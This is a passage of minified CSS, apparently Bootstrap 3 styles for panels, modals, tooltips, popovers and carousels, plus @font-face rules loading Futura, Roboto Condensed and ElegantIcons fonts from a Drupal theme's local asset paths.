> tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{margin-bottom:0;border:0;}.panel-group{margin-bottom:20px;}.panel-group .panel{margin-bottom:0;border-radius:4px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:#333;}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#337ab7;}.panel-primary > .panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#337ab7;}.panel-primary > .panel-heading .badge{color:#337ab7;background-color:#fff;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#337ab7;}.panel-success{border-color:#d6e9c6;}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6;}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6;}.panel-info{border-color:#bce8f1;}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1;}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1;}.panel-warning{border-color:#faebcc;}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc;}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc;}.panel-danger{border-color:#ebccd1;}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1;}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1;}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5;}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0;}.modal-open{overflow:hidden;}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0;}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5;}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.42857143;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:normal;line-height:1.4;filter:alpha(opacity=0);opacity:0;}.tooltip.in{filter:alpha(opacity=90);opacity:.9;}.tooltip.top{padding:5px 0;margin-top:-3px;}.tooltip.right{padding:0 5px;margin-left:3px;}.tooltip.bottom{padding:5px 0;margin-top:3px;}.tooltip.left{padding:0 5px;margin-left:-3px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{content:"";border-width:10px;}.popover.top > .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0;}.popover.top > .arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0;}.popover.right > .arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0;}.popover.bottom > .arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);}.popover.bottom > .arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25);}.popover.left > .arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff;}.carousel{position:relative;}.carousel-inner{position:relative;width:100%;overflow:hidden;}.carousel-inner > .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{line-height:1;}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;}.carousel-inner > .item.next,.carousel-inner > .item.active.right{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5;}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x;}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x;}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1;}.carousel-control .icon-prev:before{content:'\2039';}.carousel-control .icon-next:before{content:'\203a';}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px;}.carousel-caption{right:20%;left:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" ";}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both;}.center-block{display:block;margin-right:auto;margin-left:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block !important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px){.visible-lg{display:block !important;}table.visible-lg{display:table;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}
@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.svg#FuturaLT-Light) format('svg');font-weight:300;font-style:normal;font-stretch:normal;unicode-range:U+0020-00FE;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.svg#FuturaLT-LightOblique) format('svg');font-weight:300;font-style:oblique;font-stretch:normal;unicode-range:U+0020-00FE;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.svg#FuturaLT-Book) format('svg');font-weight:400;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.svg#FuturaLT-Bold) format('svg');font-weight:900;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.svg#FuturaLT-Heavy) format('svg');font-weight:700;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.svg#FuturaLT-BookOblique) format('svg');font-weight:400;font-style:italic;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.svg#FuturaLT-BoldOblique) format('svg');font-weight:900;font-style:italic;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.svg#FuturaLT-HeavyOblique) format('svg');font-weight:700;font-style:italic;font-stretch:normal;}.futura{font-family:'Futura';}
@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.svg#roboto_condensedlight) format('svg');font-weight:300;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.svg#roboto_condensedlight_italic) format('svg');font-weight:300;font-style:italic;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.svg#roboto_condensedregular) format('svg');font-weight:400;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.svg#roboto_condenseditalic) format('svg');font-weight:400;font-style:italic;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.svg#roboto_condensedbold) format('svg');font-weight:700;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.svg#roboto_condensedbold_italic) format('svg');font-weight:700;font-style:italic;}.roboto-condensed{font-family:'Roboto Condensed';}
@font-face{font-family:'ElegantIcons';src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.eot);src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIconsd41d.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.svg#ElegantIcons) format('svg'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.woff) format('woff');font-weight:normal;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:'ElegantIcons';src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.svg#ElegantIcons) format('svg');}}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.arrow-up,.arrow-down,.arrow-left,.arrow-right,.arrow-left-up,.arrow-right-up,.arrow-right-down,.arrow-left-down,.arrow-up-down,.arrow-up-down-alt,.arrow-left-right-alt,.arrow-left-right,.arrow-expand-alt2,.arrow-expand-alt,.arrow-condense,.arrow-expand,.arrow-move,.arrow-carrot-up,.arrow-carrot-down,.arrow-carrot-left,.arrow-carrot-right,.arrow-carrot-2up,.arrow-carrot-2down,.arrow-carrot-2left,.arrow-carrot-2right,.arrow-carrot-up-alt2,.arrow-carrot-down-alt2,.arrow-carrot-left-alt2,.arrow-carrot-right-alt2,.arrow-carrot-2up-alt2,.arrow-carrot-2down-alt2,.arrow-carrot-2left-alt2,.arrow-carrot-2right-alt2,.arrow-triangle-up,.arrow-triangle-down,.arrow-triangle-left,.arrow-triangle-right,.arrow-triangle-up-alt2,.arrow-triangle-down-alt2,.arrow-triangle-left-alt2,.arrow-triangle-right-alt2,.arrow-back,.icon-minus-06,.icon-plus,.icon-close,.icon-check,.icon-minus-alt2,.icon-plus-alt2,.icon-close-alt2,.icon-check-alt2,.icon-zoom-out-alt,.icon-zoom-in-alt,.icon-search,.icon-box-empty,.icon-box-selected,.icon-minus-box,.icon-plus-box,.icon-box-checked,.icon-circle-empty,.icon-circle-slelected,.icon-stop-alt2,.icon-stop,.icon-pause-alt2,.icon-pause,.icon-menu,.icon-menu-square-alt2,.icon-menu-circle-alt2,.icon-ul,.icon-ol,.icon-adjust-horiz,.icon-adjust-vert,.icon-document-alt,.icon-docu